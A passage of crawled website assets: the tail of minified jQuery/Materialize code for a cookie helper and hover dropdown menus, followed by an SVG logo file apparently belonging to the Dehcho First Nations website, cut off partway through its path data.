if(c.indexOf(name)==0){return c.substring(name.length,c.length);}}
return"";}
function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/";}})(jQuery);(function($){document.addEventListener('DOMContentLoaded',function(){var elems=document.querySelectorAll('.dropdown-menu-item > li');var options={alignment:'left',coverTrigger:false,constrainWidth:false,closeOnClick:false,hover:true,inDuration:600,outDuration:600,onOpenStart:()=>{console.log(instances[1].isOpen);if(instances[0].isOpen==true){instances[0].el.classList.add("dropdown_open");}else if(instances[1].isOpen==true){instances[1].el.classList.add("dropdown_open");}
else if(instances[2].isOpen==true){instances[2].el.classList.add("dropdown_open");}
else if(instances[3].isOpen==true){instances[3].el.classList.add("dropdown_open");}
else if(instances[4].isOpen==true){instances[4].el.classList.add("dropdown_open");}
else if(instances[5].isOpen==true){instances[5].el.classList.add("dropdown_open");}},onOpenEnd:()=>{console.log("Open End");},onCloseStart:()=>{for(i=0;i<elems.length;i++){elems[i].classList.remove("dropdown_open");}},onCloseEnd:()=>{console.log("Close End");}};var instances=M.Dropdown.init(elems,options);window.addEventListener('scroll',function(){scrollpos=window.scrollY;if(scrollpos>24){$('.dropdown-menu-item > li').dropdown('close');}
else{}});});document.addEventListener('DOMContentLoaded',function(){var elems=document.querySelectorAll('.topbar-menu-item > li');var options={alignment:'left',coverTrigger:false,constrainWidth:false,closeOnClick:false,hover:true,inDuration:600,outDuration:600};var instances=M.Dropdown.init(elems,options);});})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://dehcho.org/wp-content/uploads/2021/11/DFN_Logo_2020.svg
body_size: 20175
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 459.72 134.57" style="enable-background:new 0 0 459.72 134.57;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#C1B49A;}
	.st1{fill:url(#SVGID_1_);}
	.st2{clip-path:url(#SVGID_3_);}
	.st3{fill:url(#SVGID_4_);stroke:#414142;stroke-width:0.25;stroke-linejoin:round;stroke-miterlimit:10;}
	.st4{fill:#0E9AC0;}
	.st5{fill:none;stroke:#414142;stroke-miterlimit:10;}
	.st6{fill:#414142;}
	.st7{clip-path:url(#SVGID_6_);}
	.st8{fill:url(#SVGID_7_);}
	.st9{fill:none;stroke:#414142;stroke-width:0.25;stroke-linejoin:round;stroke-miterlimit:10;}
	.st10{clip-path:url(#SVGID_6_);fill:#DF4A26;stroke:#414142;stroke-width:0.25;stroke-linejoin:round;stroke-miterlimit:10;}
	.st11{fill-rule:evenodd;clip-rule:evenodd;fill:#414142;}
	.st12{fill:#414142;stroke:#414142;stroke-width:0.25;stroke-linejoin:round;stroke-miterlimit:10;}
	.st13{fill:#D2A729;stroke:#414142;stroke-width:0.25;stroke-linejoin:round;stroke-miterlimit:10;}
	.st14{fill:#FFFFFF;stroke:#414142;stroke-width:0.25;stroke-linejoin:round;stroke-miterlimit:10;}
	.st15{fill:#DF4A26;stroke:#414142;stroke-width:0.25;stroke-linejoin:round;stroke-miterlimit:10;}
	.st16{fill:url(#SVGID_8_);}
	.st17{fill:none;stroke:#414142;stroke-width:0.25;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M153.42,67.41c0,35.98-29.17,65.16-65.16,65.16c-35.98,0-65.16-29.17-65.16-65.16
		c0-35.98,29.17-65.15,65.16-65.15C124.25,2.26,153.42,31.43,153.42,67.41z"/>
	<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="88.2664" y1="121.7195" x2="88.2664" y2="13.1033">
		<stop  offset="0" style="stop-color:#0E9AC0"/>
		<stop  offset="0.5478" style="stop-color:#0E9AC0"/>
		<stop  offset="1" style="stop-color:#FFFFFF"/>
	</linearGradient>
	<path class="st1" d="M142.58,67.41c0,29.99-24.32,54.31-54.31,54.31c-29.99,0-54.31-24.31-54.31-54.31
		c0-29.99,24.32-54.31,54.31-54.31C118.26,13.1,142.58,37.42,142.58,67.41z"/>
	<g>
		<defs>
			<path id="SVGID_2_" d="M142.58,67.41c0,29.99-24.32,54.31-54.31,54.31c-29.99,0-54.31-24.31-54.31-54.31
				c0-29.99,24.32-54.31,54.31-54.31C118.26,13.1,142.58,37.42,142.58,67.41z"/>
		</defs>
		<clipPath id="SVGID_3_">
			<use xlink:href="#SVGID_2_"  style="overflow:visible;"/>
		</clipPath>
		<g class="st2">
			<radialGradient id="SVGID_4_" cx="87.8313" cy="68.7821" r="57.0361" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#FFFFFF"/>
				<stop  offset="0.4531" style="stop-color:#D2A729"/>
				<stop  offset="1" style="stop-color:#DF4A26"/>
			</radialGradient>
			<path class="st3" d="M133.18,74.35c0.81-6.61,5.61-11.75,11.69-13.32c-0.03-0.17-0.05-0.34-0.07-0.51
				c-6.28,0.17-12.31-3.46-14.91-9.58c-2.6-6.12-1.02-12.97,3.45-17.37c-0.11-0.14-0.21-0.28-0.32-0.41
				c-5.35,3.28-12.38,3.15-17.69-0.85c-5.32-4.01-7.37-10.74-5.69-16.79c-0.16-0.07-0.32-0.13-0.48-0.19
				c-3,5.51-9.14,8.93-15.75,8.12c-6.61-0.81-11.75-5.61-13.32-11.69c-0.17,0.02-0.34,0.05-0.51,0.07
				c0.17,6.28-3.45,12.31-9.58,14.91c-6.12,2.6-12.97,1.02-17.37-3.45c-0.14,0.1-0.27,0.21-0.41,0.32
				c3.28,5.35,3.16,12.38-0.85,17.69c-4.01,5.32-10.73,7.37-16.79,5.69c-0.06,0.16-0.13,0.32-0.19,0.48c5.52,3,8.93,9.15,8.12,15.76
				c-0.81,6.61-5.61,11.75-11.69,13.32c0.02,0.17,0.05,0.35,0.07,0.52c6.28-0.17,12.31,3.45,14.91,9.58
				c2.6,6.12,1.02,12.97-3.45,17.37c0.11,0.14,0.21,0.28,0.32,0.41c5.35-3.27,12.38-3.15,17.69,0.85
				c5.32,4.01,7.37,10.73,5.69,16.79c0.16,0.06,0.32,0.13,0.48,0.19c3-5.52,9.14-8.93,15.76-8.12c6.61,0.81,11.75,5.62,13.32,11.69
				c0.17-0.02,0.34-0.05,0.51-0.07c-0.17-6.28,3.45-12.31,9.58-14.91c6.12-2.6,12.97-1.02,17.38,3.45c0.14-0.1,0.27-0.21,0.41-0.32
				c-3.28-5.35-3.16-12.38,0.85-17.69c4.01-5.32,10.73-7.38,16.79-5.69c0.07-0.17,0.13-0.33,0.2-0.48
				C135.78,87.11,132.37,80.96,133.18,74.35z"/>
		</g>
	</g>
	<path class="st4" d="M37.27,48.68c-2.15,5.84-3.32,12.15-3.32,18.73c0,29.99,24.32,54.31,54.31,54.31
		c29.99,0,54.31-24.31,54.31-54.31c0-2.14-0.12-4.25-0.36-6.32L84.9,58.13l-27.5-9.5L37.27,48.68z"/>
	<path class="st5" d="M153.42,67.41c0,35.98-29.17,65.16-65.16,65.16c-35.98,0-65.16-29.17-65.16-65.16
		c0-35.98,29.17-65.15,65.16-65.15C124.25,2.26,153.42,31.43,153.42,67.41z"/>
	<g>
		<path class="st6" d="M46.84,28.77l-1.19,1.26c-0.1,0.1-0.25,0.13-0.33,0.05l-4.27-4.04c-0.08-0.08-0.07-0.23,0.03-0.33l1.18-1.25
			c1.21-1.28,2.98-1.3,4.34-0.02C47.78,25.56,48.2,27.22,46.84,28.77z M45.51,28.62l0.54-0.57c0.77-0.85,0.5-2-0.28-2.74
			c-0.78-0.74-1.83-1.08-2.74-0.12l-0.54,0.58L45.51,28.62z"/>
		<path class="st6" d="M51.93,22.52c0.12-0.1,0.24-0.12,0.33-0.01L52.69,23c0.08,0.09,0.05,0.23-0.06,0.33l-2.9,2.52
			c-0.12,0.1-0.26,0.1-0.33,0.02l-3.86-4.44c-0.08-0.09-0.05-0.23,0.06-0.33l2.84-2.47c0.11-0.09,0.26-0.1,0.33-0.02l0.44,0.5
			c0.09,0.1,0.05,0.23-0.06,0.33L47,21.3l0.82,0.94l2.02-1.75c0.11-0.09,0.26-0.1,0.33-0.01l0.4,0.46c0.09,0.1,0.05,0.24-0.06,0.33
			l-2.02,1.75l1.23,1.41L51.93,22.52z"/>
		<path class="st6" d="M54.36,21.72c0.07,0.1,0.03,0.23-0.09,0.32l-0.54,0.38c-0.12,0.08-0.27,0.08-0.33-0.02l-3.38-4.79
			c-0.07-0.1-0.02-0.24,0.09-0.32l0.54-0.38c0.13-0.09,0.27-0.08,0.33,0.02l1.02,1.44l2.32-1.64l-1.02-1.44
			c-0.07-0.1-0.03-0.23,0.09-0.32l0.54-0.38c0.12-0.08,0.26-0.08,0.33,0.02l3.38,4.79c0.07,0.1,0.02,0.24-0.09,0.32l-0.54,0.38
			c-0.12,0.09-0.26,0.08-0.33-0.02l-1.78-2.52l-2.32,1.64L54.36,21.72z"/>
		<path class="st6" d="M61.61,15.54c0.01-0.14,0.11-0.25,0.25-0.22l0.67,0.11c0.13,0.01,0.19,0.11,0.19,0.23
			c-0.16,0.98-0.79,1.69-1.61,2.13c-1.52,0.81-3.18,0.51-4.25-1.42c-0.93-1.68-0.34-3.44,1.19-4.29c0.81-0.45,1.54-0.51,2.29-0.27
			c0.11,0.02,0.17,0.15,0.15,0.25l-0.17,0.6c-0.04,0.15-0.15,0.21-0.33,0.17c-0.48-0.14-0.89-0.11-1.45,0.2
			c-1.16,0.64-1.1,1.9-0.61,2.79c0.63,1.13,1.62,1.62,2.66,1.04C60.96,16.64,61.51,16.1,61.61,15.54z"/>
		<path class="st6" d="M64.92,15.52c0.05,0.11-0.02,0.23-0.16,0.29l-0.61,0.25c-0.13,0.06-0.28,0.02-0.32-0.09l-2.27-5.41
			c-0.04-0.11,0.03-0.24,0.16-0.29l0.61-0.25c0.14-0.06,0.28-0.02,0.32,0.09l0.68,1.63l2.62-1.1l-0.68-1.63
			c-0.05-0.11,0.02-0.23,0.16-0.29l0.61-0.25c0.13-0.06,0.28-0.02,0.32,0.09l2.27,5.41c0.04,0.11-0.03,0.24-0.16,0.29l-0.61,0.25
			c-0.14,0.06-0.28,0.02-0.32-0.09l-1.19-2.85l-2.62,1.1L64.92,15.52z"/>
		<path class="st6" d="M72.63,13.06c-4.17,1.19-5.95-5.04-1.78-6.23C74.91,5.67,76.68,11.9,72.63,13.06z M71.14,7.87
			c-2.71,0.77-1.52,4.93,1.19,4.15C74.93,11.28,73.74,7.12,71.14,7.87z"/>
		<path class="st6" d="M79.89,8.42l0.34,2.71c0.01,0.12-0.09,0.22-0.23,0.24l-0.65,0.08c-0.15,0.02-0.27-0.06-0.28-0.17l-0.73-5.84
			c-0.01-0.12,0.08-0.22,0.23-0.24l3.7-0.46c0.14-0.02,0.27,0.06,0.28,0.17l0.08,0.65c0.02,0.13-0.09,0.22-0.23,0.24l-2.79,0.35
			l0.15,1.21l2.62-0.33c0.14-0.02,0.27,0.06,0.29,0.17l0.08,0.64c0.01,0.12-0.09,0.22-0.23,0.24L79.89,8.42z"/>
		<path class="st6" d="M83.78,4.84c-0.01-0.12,0.09-0.21,0.25-0.22l0.67-0.04c0.14-0.01,0.27,0.07,0.27,0.19l0.35,5.89
			c0.01,0.12-0.1,0.21-0.25,0.22l-0.67,0.04c-0.15,0.01-0.27-0.07-0.27-0.19L83.78,4.84z"/>
		<path class="st6" d="M87.58,10.58c0,0.12-0.12,0.21-0.26,0.2l-0.67-0.01c-0.15,0-0.26-0.09-0.26-0.21l0.1-5.89
			c0-0.12,0.11-0.21,0.26-0.2l1.56,0.03c1.4,0.02,2.44,0.64,2.41,2.07c-0.02,0.91-0.43,1.53-1.22,1.82l1.2,2.16
			c0.08,0.15-0.01,0.31-0.22,0.3l-0.8-0.01c-0.1,0-0.18-0.06-0.24-0.16l-1.13-2.09l-0.69-0.01L87.58,10.58z M88.26,7.54
			c0.93,0.02,1.29-0.4,1.3-0.99c0.01-0.34-0.12-0.98-1.29-1l-0.61-0.01l-0.03,1.99L88.26,7.54z"/>
		<path class="st6" d="M92.95,11.08c-0.61-0.05-1.15-0.24-1.51-0.56c-0.08-0.07-0.1-0.14-0.06-0.28l0.2-0.53
			c0.05-0.11,0.22-0.18,0.36-0.1c0.3,0.2,0.67,0.38,1.17,0.43c0.58,0.05,1.06-0.21,1.1-0.71c0.03-0.44-0.37-0.77-0.99-1.11
			c-0.88-0.44-1.56-1.1-1.51-1.96c0.06-1.03,0.97-1.71,2.26-1.6c0.69,0.06,1.17,0.33,1.34,0.46c0.1,0.08,0.16,0.15,0.11,0.28
			l-0.3,0.57c-0.1,0.15-0.22,0.18-0.36,0.09c-0.35-0.25-0.66-0.36-0.94-0.35c-0.45-0.01-0.91,0.22-0.92,0.62
			c-0.02,0.32,0.19,0.61,0.74,0.91c0.83,0.43,1.82,1.04,1.74,2.19C95.33,10.5,94.49,11.22,92.95,11.08z"/>
		<path class="st6" d="M96.65,6.05c-0.14-0.02-0.24-0.13-0.22-0.25l0.1-0.59c0.02-0.12,0.15-0.18,0.29-0.16l4.42,0.77
			c0.15,0.03,0.22,0.13,0.2,0.25l-0.1,0.59c-0.02,0.12-0.12,0.19-0.27,0.16l-1.65-0.29l-0.87,5c-0.02,0.12-0.14,0.19-0.27,0.16
			l-0.66-0.11c-0.14-0.02-0.24-0.13-0.22-0.25l0.87-5L96.65,6.05z"/>
		<path class="st6" d="M104.69,13.01c-0.04,0.11-0.18,0.16-0.31,0.12l-0.63-0.21c-0.15-0.05-0.22-0.17-0.18-0.28l1.85-5.59
			c0.04-0.11,0.17-0.16,0.31-0.11l0.73,0.24l2.01,3.22l0.7-2.11c0.04-0.11,0.17-0.16,0.31-0.11l0.64,0.21
			c0.14,0.05,0.22,0.17,0.18,0.28l-1.85,5.59c-0.04,0.11-0.18,0.16-0.31,0.11l-0.64-0.21c-0.14-0.05-0.22-0.17-0.18-0.28l0.71-2.14
			l-1.92-3.01L104.69,13.01z"/>
		<path class="st6" d="M113.35,14.96l-2.28-1.04l-1.01,1.01c-0.1,0.06-0.24,0.11-0.34,0.06l-0.6-0.27
			c-0.19-0.09-0.23-0.25-0.11-0.37l4.49-4.34c0.1-0.06,0.25-0.11,0.34-0.06l0.8,0.37c0.07,0.03,0.17,0.16,0.17,0.23l-0.47,6.25
			c-0.01,0.17-0.18,0.22-0.34,0.15l-0.61-0.28c-0.07-0.03-0.17-0.16-0.17-0.23L113.35,14.96z M111.87,13.13l1.56,0.71l0.23-2.47
			L111.87,13.13z"/>
		<path class="st6" d="M117.1,12.63c-0.12-0.07-0.18-0.21-0.12-0.31l0.3-0.52c0.06-0.1,0.21-0.12,0.33-0.05l3.89,2.25
			c0.13,0.08,0.17,0.2,0.11,0.3l-0.3,0.52c-0.06,0.1-0.18,0.13-0.31,0.06l-1.45-0.84l-2.54,4.4c-0.06,0.1-0.2,0.12-0.31,0.06
			l-0.58-0.33c-0.12-0.07-0.18-0.21-0.12-0.31l2.54-4.4L117.1,12.63z"/>
		<path class="st6" d="M122.4,14.85c0.07-0.1,0.21-0.11,0.33-0.03l0.56,0.38c0.12,0.08,0.17,0.22,0.1,0.32l-3.27,4.91
			c-0.06,0.1-0.21,0.11-0.33,0.03l-0.56-0.38c-0.13-0.08-0.17-0.22-0.1-0.32L122.4,14.85z"/>
		<path class="st6" d="M123.26,23.11c-3.4-2.7,0.63-7.78,4.03-5.08C130.6,20.66,126.57,25.74,123.26,23.11z M126.62,18.88
			c-2.21-1.75-4.89,1.63-2.69,3.38C126.05,23.95,128.74,20.56,126.62,18.88z"/>
		<path class="st6" d="M127.38,26.28c-0.08,0.08-0.23,0.06-0.33-0.04l-0.47-0.47c-0.11-0.11-0.12-0.25-0.04-0.33l4.17-4.15
			c0.08-0.08,0.22-0.07,0.33,0.04l0.55,0.55l0.33,3.78l1.58-1.57c0.08-0.08,0.22-0.07,0.33,0.04l0.48,0.48
			c0.1,0.1,0.12,0.25,0.04,0.33l-4.17,4.15c-0.08,0.08-0.23,0.06-0.33-0.04l-0.48-0.48c-0.11-0.11-0.12-0.25-0.04-0.33l1.59-1.59
			l-0.35-3.55L127.38,26.28z"/>
		<path class="st6" d="M131.56,31.21c-0.39-0.47-0.63-0.98-0.66-1.46c0-0.1,0.03-0.18,0.16-0.23l0.52-0.23
			c0.12-0.04,0.28,0.03,0.33,0.18c0.07,0.35,0.2,0.75,0.51,1.13c0.37,0.45,0.89,0.61,1.28,0.29c0.33-0.29,0.29-0.8,0.1-1.48
			c-0.31-0.94-0.31-1.88,0.34-2.45c0.78-0.68,1.9-0.51,2.72,0.49c0.44,0.54,0.59,1.07,0.61,1.28c0.01,0.13,0,0.22-0.12,0.28
			l-0.62,0.18c-0.18,0.03-0.28-0.03-0.31-0.2c-0.07-0.42-0.21-0.72-0.4-0.92c-0.31-0.33-0.79-0.49-1.08-0.21
			c-0.24,0.21-0.3,0.56-0.12,1.16c0.27,0.89,0.53,2.02-0.34,2.77C133.64,32.51,132.54,32.41,131.56,31.21z"/>
	</g>
	<g>
		<path class="st6" d="M65.6,125.97c-0.04,0.11-0.18,0.16-0.32,0.11l-0.63-0.23c-0.14-0.05-0.21-0.17-0.17-0.28l2.01-5.54
			c0.04-0.11,0.17-0.16,0.32-0.11l0.73,0.26l1.92,3.28l0.76-2.09c0.04-0.11,0.17-0.16,0.32-0.11l0.64,0.23
			c0.13,0.05,0.21,0.17,0.17,0.28l-2.01,5.54c-0.04,0.11-0.18,0.16-0.32,0.11l-0.63-0.23c-0.14-0.05-0.21-0.17-0.17-0.28l0.77-2.12
			l-1.83-3.07L65.6,125.97z"/>
		<path class="st6" d="M74.78,127.37l-2.43-0.6l-0.81,1.18c-0.08,0.08-0.21,0.15-0.32,0.13l-0.64-0.16
			c-0.2-0.05-0.27-0.21-0.18-0.34l3.62-5.1c0.08-0.08,0.22-0.15,0.32-0.13l0.86,0.21c0.08,0.02,0.2,0.12,0.21,0.19l0.69,6.23
			c0.02,0.16-0.14,0.25-0.31,0.21l-0.66-0.16c-0.08-0.02-0.2-0.12-0.21-0.19L74.78,127.37z M72.99,125.84l1.67,0.41l-0.23-2.48
			L72.99,125.84z"/>
		<path class="st6" d="M78.35,129.39c-0.02,0.12-0.13,0.19-0.29,0.17l-0.65-0.09c-0.14-0.02-0.25-0.12-0.23-0.24l0.79-5.81
			c0.02-0.12,0.14-0.19,0.29-0.17l0.65,0.09c0.15,0.02,0.25,0.12,0.23,0.24l-0.24,1.75l2.82,0.38l0.24-1.75
			c0.02-0.12,0.13-0.19,0.29-0.17l0.65,0.09c0.14,0.02,0.25,0.12,0.23,0.24l-0.79,5.81c-0.02,0.12-0.14,0.19-0.29,0.17l-0.65-0.09
			c-0.15-0.02-0.25-0.12-0.23-0.24l0.41-3.06l-2.82-0.38L78.35,129.39z"/>
		<path class="st6" d="M88.04,129.35c0.15,0,0.26,0.08,0.25,0.22l-0.02,0.65c0,0.12-0.12,0.2-0.27,0.2l-3.84-0.14
			c-0.15,0-0.26-0.1-0.25-0.22l0.21-5.88c0-0.12,0.12-0.2,0.27-0.2l3.77,0.13c0.14,0,0.26,0.1,0.25,0.22L88.38,125
			c0,0.13-0.12,0.2-0.27,0.2l-2.84-0.1l-0.04,1.25l2.67,0.09c0.14,0,0.26,0.1,0.25,0.22l-0.02,0.61c0,0.13-0.12,0.21-0.27,0.21
			l-2.67-0.1l-0.07,1.87L88.04,129.35z"/>
		<path class="st6" d="M90.88,130.13c0.01,0.12-0.1,0.21-0.25,0.22l-0.67,0.04c-0.15,0.01-0.27-0.07-0.27-0.19l-0.37-5.88
			c-0.01-0.12,0.09-0.21,0.25-0.22l0.77-0.05l3.06,2.24l-0.14-2.22c-0.01-0.12,0.09-0.21,0.25-0.22l0.67-0.04
			c0.14-0.01,0.27,0.07,0.27,0.19l0.37,5.88c0.01,0.12-0.1,0.21-0.25,0.22l-0.67,0.04c-0.15,0.01-0.27-0.07-0.27-0.19l-0.14-2.25
			l-2.9-2.08L90.88,130.13z"/>
		<path class="st6" d="M98.44,129.56l-1.71,0.29c-0.14,0.02-0.27-0.05-0.29-0.16l-0.98-5.81c-0.02-0.12,0.08-0.22,0.22-0.25
			l1.7-0.29c1.74-0.29,3.17,0.75,3.48,2.6C101.13,127.57,100.46,129.15,98.44,129.56z M97.46,128.64l0.78-0.13
			c1.12-0.22,1.61-1.29,1.43-2.36c-0.18-1.07-0.81-1.96-2.12-1.74l-0.78,0.13L97.46,128.64z"/>
		<path class="st6" d="M106.45,126.63c0.15-0.04,0.27,0,0.31,0.13l0.17,0.62c0.03,0.11-0.05,0.23-0.2,0.27l-3.71,1.01
			c-0.15,0.04-0.28-0.02-0.31-0.13l-1.55-5.68c-0.03-0.11,0.05-0.23,0.2-0.27l3.64-0.99c0.14-0.04,0.28,0.02,0.31,0.13l0.17,0.64
			c0.04,0.13-0.06,0.23-0.2,0.27l-2.74,0.75l0.33,1.21l2.58-0.7c0.14-0.04,0.28,0.02,0.31,0.13l0.16,0.59
			c0.04,0.13-0.06,0.24-0.2,0.28l-2.58,0.7l0.49,1.81L106.45,126.63z"/>
		<path class="st6" d="M109.39,126.53c0.04,0.11-0.03,0.23-0.17,0.29l-0.61,0.24c-0.13,0.05-0.28,0.01-0.32-0.1l-2.1-5.48
			c-0.04-0.11,0.04-0.24,0.17-0.29l0.61-0.23c0.14-0.05,0.28-0.01,0.32,0.1l0.63,1.65l2.66-1.02l-0.63-1.65
			c-0.04-0.11,0.03-0.23,0.17-0.29l0.61-0.24c0.13-0.05,0.28-0.01,0.32,0.1l2.1,5.48c0.04,0.11-0.04,0.23-0.17,0.29l-0.61,0.24
			c-0.14,0.05-0.28,0.01-0.32-0.1l-1.1-2.88l-2.66,1.02L109.39,126.53z"/>
	</g>
	<g>
		<defs>
			<path id="SVGID_5_" d="M142.58,67.41c0,29.99-24.32,54.31-54.31,54.31c-29.99,0-54.31-24.31-54.31-54.31
				c0-29.99,24.32-54.31,54.31-54.31C118.26,13.1,142.58,37.42,142.58,67.41z"/>
		</defs>
		<clipPath id="SVGID_6_">
			<use xlink:href="#SVGID_5_"  style="overflow:visible;"/>
		</clipPath>
		<g class="st7">
			<linearGradient id="SVGID_7_" gradientUnits="userSpaceOnUse" x1="92.8997" y1="128.991" x2="92.8997" y2="44.82">
				<stop  offset="0" style="stop-color:#FDFBF4"/>
				<stop  offset="0.1633" style="stop-color:#F7EFD9"/>
				<stop  offset="0.5157" style="stop-color:#E8D292"/>
				<stop  offset="1" style="stop-color:#D2A729"/>
			</linearGradient>
			<path class="st8" d="M72.57,101.92c-2.61,0.37-6.45,4.22-8.07,6.58c-1.61,2.36-1.24,3.35-0.62,5.09
				c0.62,1.74,0.87,4.96,0.87,4.96c-30.21-14.69-32.18-49-32.18-49l3.32-20.33c4.71-5.17,9.09-4.71,9.96-3.76
				c1.08,1.17,0.26,2.91,2.82,1.02c2.57-1.89,1.6,0.01,3.49,2.17c1.89,2.17,8.15,3.08,8.15,3.08c1.18,0.78,3.46,1.69,5.29,3.87
				c2.92,3.48,5.98,5.31,5.98,5.31l-0.17,2.99c1.37,0.12,5.63,3,4.89,5.49c-0.74,2.48-0.74,2.98,0.62,4.1
				c1.36,1.12,3.48,3.16,5.34,6.02c1.86,2.85-1.69,3.65-3.55,3.65c-1.86,0,0.66,2.66,0.66,2.66c1.48,2.94-3.21,3.23-0.36,3.47
				c0,0,1.36,1.36-0.12,2.85c-2,2,0.61,0.21,0.98,4.8C80.24,101.54,75.17,101.55,72.57,101.92z M132.32,58.44
				c-5.98-0.66-18.76-5.15-22.41-5.48c-3.65-0.33-7.14,0.33-10.62,0.66C95.8,53.95,89,51.8,87.17,51.46
				c-1.83-0.33-6.97-5.81-7.47-5.81c-0.5,0-4.81,3.49-5.64,3.32c-0.83-0.17-4.15-3.98-5.48-4.15c-1.33-0.17-4.98,3.82-6.97,3.98
				c-1.99,0.17-5.64-1.49-6.64-1.16c-1,0.33,14.94,4.65,22.41,16.76c3.79,6.15,11.95,10.96,18.1,14.38
				c6.15,3.42,12.28,9.48,19.57,8.26c7.29-1.22,13.48,0.87,25.4-3.39c2.64-0.94,5.48-0.88,8.1-1.32c0.54-1.64,1.06-3.29,1.52-4.95
				c1.71-6.18,2.85-14.31,3.16-20.62C153.24,56.78,138.3,59.1,132.32,58.44z M120.54,103.58c-2.12-3.25-4.81-7.97-4.81-7.97
				s-5.19-1.99-7.14-1.99c-1.94,0-5.32-0.9-7.14-3.82c-1.82-2.92-4.9-3.61-6.73-5.19c-1.82-1.58-6.68-7.06-8.14-7.18
				c-1.46-0.12,2.47,5.59-0.65,6.56c-3.12,0.97-1.18,1.52-0.97,2.54c0.4,1.98-1.74,1.43-0.85,2.55c0.51,0.64,1.59,1.26-0.42,2.54
				c-1.83,1.16,9.36,8.06-3.32,13.78c-12.08,5.45-1.66,16.1-1.66,16.1s4.73,5.84,12.67,7.03c1.42,0.21,13.31,0.36,31.85,0.45
				c0.67-0.57,1.34-1.15,1.99-1.76c4.69-4.41,7.93-9.23,10.49-14.63c-5.88-1.38-7.7-3.21-7.7-3.21
				C126.79,108.91,123.03,107.4,120.54,103.58z"/>
			<g>
				<path class="st9" d="M32.56,69.56c0,0,1.98,34.31,32.18,49c0,0-0.25-3.23-0.87-4.96c-0.62-1.74-0.99-2.73,0.62-5.09
					c1.61-2.36,5.46-6.21,8.07-6.58c2.61-0.38,7.67-0.39,7.3-4.98c-0.37-4.59-2.98-2.8-0.98-4.8c1.48-1.48,0.12-2.85,0.12-2.85
					c-2.85-0.24,1.84-0.53,0.36-3.47c0,0-2.52-2.66-0.66-2.66c1.86,0,5.41-0.8,3.55-3.65c-1.86-2.86-3.98-4.9-5.34-6.02
					c-1.37-1.12-1.37-1.62-0.62-4.1c0.75-2.48-3.52-5.36-4.89-5.49l0.17-2.99c0,0-3.06-1.83-5.98-5.31
					c-1.83-2.18-4.11-3.09-5.29-3.87c0,0-6.26-0.92-8.15-3.08c-1.89-2.17-0.92-4.06-3.49-2.17c-2.56,1.89-1.74,0.15-2.82-1.02
					c-0.87-0.94-5.25-1.41-9.96,3.76L32.56,69.56z"/>
			</g>
			<path class="st9" d="M153.24,56.78c-0.31,6.31-1.45,14.44-3.16,20.62c-0.46,1.66-0.98,3.31-1.52,4.95
				c-2.62,0.44-5.46,0.38-8.1,1.32c-11.92,4.26-18.11,2.17-25.4,3.39c-7.29,1.21-13.42-4.84-19.57-8.26
				c-6.15-3.42-14.31-8.23-18.1-14.38c-7.47-12.12-23.4-16.43-22.41-16.76c1-0.33,4.65,1.33,6.64,1.16
				c1.99-0.17,5.64-4.15,6.97-3.98c1.33,0.17,4.65,3.98,5.48,4.15c0.83,0.17,5.15-3.32,5.64-3.32c0.5,0,5.64,5.48,7.47,5.81
				c1.83,0.33,8.63,2.49,12.12,2.16c3.49-0.33,6.97-1,10.62-0.66c3.65,0.33,16.43,4.81,22.41,5.48
				C138.3,59.1,153.24,56.78,153.24,56.78z"/>
			<g>
				<path class="st9" d="M125.21,127.23c4.69-4.41,7.93-9.23,10.49-14.63c-5.88-1.38-7.7-3.21-7.7-3.21
					c-1.22-0.49-4.98-1.99-7.47-5.81c-2.12-3.25-4.81-7.97-4.81-7.97s-5.19-1.99-7.14-1.99c-1.94,0-5.32-0.9-7.14-3.82
					c-1.82-2.92-4.9-3.61-6.73-5.19c-1.82-1.58-6.68-7.06-8.14-7.18c-1.46-0.12,2.47,5.59-0.65,6.56c-3.12,0.97-1.18,1.52-0.97,2.54
					c0.4,1.98-1.74,1.43-0.85,2.55c0.51,0.64,1.59,1.26-0.42,2.54c-1.83,1.16,9.36,8.06-3.32,13.78c-12.08,5.45-1.66,16.1-1.66,16.1
					s4.73,5.84,12.67,7.03c1.42,0.21,13.31,0.36,31.85,0.45C123.9,128.42,124.57,127.84,125.21,127.23z"/>
			</g>
		</g>
		<path class="st10" d="M71.57,60.93c0,0-32.06,4.6-40.2,4c0,2.26,0,2.41,0,3.31c3.31,1.05,40.03-4.33,40.03-4.33L71.57,60.93z"/>
	</g>
	<path class="st11" d="M62.61,43.88c-0.68-0.39-0.71-1-0.82-1.64c-0.03-0.19-0.12-0.34-0.24-0.47l0,0c0,0-1.32-2.04-3.3-0.75
		c-1.84,1.2-1.08,3.35,0.32,3.54c-0.11,0.12-0.21,0.21-0.28,0.27c-0.4,0.31-0.86,0.31-1.33,0.31c-0.73-0.01-1.48-0.12-2.18,0.02
		c-0.77,0.16-1.51,0.27-2.3,0.26c-0.9-0.01-1.81,0.05-2.7,0.2c-0.5,0.08-0.96,0.38-1.43,0.61c-0.3,0.14-0.57,0.36-0.87,0.49
		c-0.56,0.23-0.88,0.86-0.61,1.33c0.23-0.2,0.45-0.39,0.6-0.52c0.11,0.63,0.21,1.25,0.33,1.86c0.19,1.04,0.22,2.04-0.43,2.96
		c-0.16,0.23-0.2,0.58-0.21,0.88c-0.03,0.76-0.01,1.52,0,2.28c0,0.33-0.01,0.67,0.03,1c0.05,0.36,0.33,0.44,0.94,0.27
		c-0.02-0.15-0.04-0.29-0.06-0.48c0.19,0.01,0.34,0.02,0.58,0.04c-0.05-0.35-0.1-0.66-0.14-0.97c-0.11-0.98-0.08-1.95,0.57-2.76
		c0.38-0.47,0.84-0.88,1.25-1.34c0.21-0.25,0.4-0.26,0.69-0.14c0.25,0.11,0.54,0.17,0.81,0.17c0.73,0,1.46-0.04,2.19-0.08
